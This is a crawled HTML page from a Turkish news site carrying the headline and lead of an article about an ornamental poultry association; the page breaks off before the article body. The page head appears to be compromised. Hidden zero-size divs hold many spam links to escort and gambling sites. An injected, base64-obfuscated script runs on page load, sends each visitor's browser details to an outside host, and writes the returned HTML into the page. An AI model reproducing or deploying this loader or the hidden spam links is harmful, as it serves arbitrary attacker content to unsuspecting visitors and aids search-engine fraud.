

--- FILE ---
content_type: text/html
request_url: https://www.esingazetesi.com/altin-yumurtlayan-dernek/686/
body_size: 14427
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Altın yumurtlayan dernek - EKONOMİ - Haber Sitesi Yazılımları - Haber Scripti</title>
<base href="https://www.esingazetesi.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Altın yumurtlayan dernek"/>
<meta property='og:description' content='Türkiye Süs Tavukları ve Bahçe Hayvanları Derneği üyeleri, kentlerdeki şubelerinin gelişmesi için süs tavuklarını binlerce liraya satın alarak büyük bir dayanışma örneği sergiliyor.'/>
<meta property='og:url' content='http://www.esingazetesi.com/altin-yumurtlayan-dernek/686/'/>
<meta property='og:site_name' content='https://www.esingazetesi.com'/>
<meta property='og:image' content='https://www.esingazetesi.com/images/haberler/altin-yumurtlayan-dernek.jpeg'/>
<meta name="description" content="Türkiye Süs Tavukları ve Bahçe Hayvanları Derneği üyeleri, kentlerdeki şubelerinin gelişmesi için süs tavuklarını binlerce liraya satın alarak büyük bir dayanışma örneği sergiliyor." />
<meta name="keywords" content="Altın, Yumurta, Tavuk, Süs" />
<link rel="canonical" href="http://www.esingazetesi.com/altin-yumurtlayan-dernek/686/" />
<link rel="shortcut icon" href="https://www.esingazetesi.com/images/genel/Untitled-1.jpg" />
<meta name="author" content="https://www.esingazetesi.com" />
<meta name="copyright" content="https://www.esingazetesi.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.esingazetesi.com/images/haberler/altin-yumurtlayan-dernek.jpeg" />
<link href="https://www.esingazetesi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.esingazetesi.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.esingazetesi.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com /" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.ankaraaltin.com/" title="ankara escort" rel="dofollow">ankara escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.sincanburada.com/" title="escort eryaman" rel="dofollow">escort eryaman</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://xslotx.com/xtr/" rel="dofollow" title="xslot">xslot</a>
<a href="https://www.trbetr.com/" rel="dofollow" title="trbet">trbet</a>
<a href="https://tarafbetgiris.info/" rel="dofollow" title="tarafbet">tarafbet</a>
<a href="https://orisbetci.com/" rel="dofollow" title="orisbet">orisbet</a>
<a href="https://betturkeygiris.org/" rel="dofollow" title="betturkey">betturkey</a>
<a href="https://betpublic.org/" rel="dofollow" title="betpublic">betpublic</a>
<a href="https://www.bahiscom.info/tr/" rel="dofollow" title="bahiscom">bahiscom</a>
<a href="https://www.ebetebet.com/tr/" rel="dofollow" title="betebet">betebet</a>
<a href="https://www.betlikegir.com/tr/" rel="dofollow" title="betlike">betlike</a>
<a href="https://www.averetech.com/" title="bursa escort">bursa escort</a>
<a href="https://www.mariogame.net/" rel="dofollow" title="mariobet">mariobet</a>
<a href="https://www.wiibet.com/tr10/" rel="dofollow" title="betist">betist</a>
<a href="http://1xbetm.info/" rel="dofollow" title="1xbet">1xbet</a>
<a href="https://trenbeto.com/" rel="dofollow" title="trendbet">trendbet</a>
<a href="https://istanbulbahise.com/" rel="dofollow" title="istanbulbahis">istanbulbahis</a>
<a href="https://zbahisz.com/" rel="dofollow" title="zbahis">zbahis</a>
<a href="https://royalbeto.com/" rel="dofollow" title="royalbet">royalbet</a>
<a href="https://betwildw.com/" rel="dofollow" title="betwild">betwild</a>
<a href="https://aalobet.com/" rel="dofollow" title="alobet">alobet</a>
<a href="https://aspercasinosu.com/" rel="dofollow" title="aspercasino">aspercasino</a>
<a href="https://trwintr.com/" rel="dofollow" title="trwin">trwin</a>
<a href="https://betonredon.com/" rel="dofollow" title="betonred">betonred</a>
<a href="https://bbizbet.com/" rel="dofollow" title="bizbet">bizbet</a>
</div>










































































<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.esingazetesi.com/tema/Untitled-1_2.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://www.esingazetesi.com" title="ANASAYFA"><img src="https://www.esingazetesi.com/images/genel/esin.png" alt="Haber Sitesi Yazılımları - Haber Scripti" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://www.esingazetesi.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./ekonomi/">EKONOMİ</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Altın yumurtlayan dernek</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 17-10-2017 14:27:50</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Türkiye Süs Tavukları ve Bahçe Hayvanları Derneği üyeleri, kentlerdeki şubelerinin gelişmesi için süs tavuklarını binlerce liraya satın alarak büyük bir dayanışma örneği sergiliyor.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://www.esingazetesi.com/altin-yumurtlayan-dernek/686//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="haberpaketleri" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 17-10-2017 14:27</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

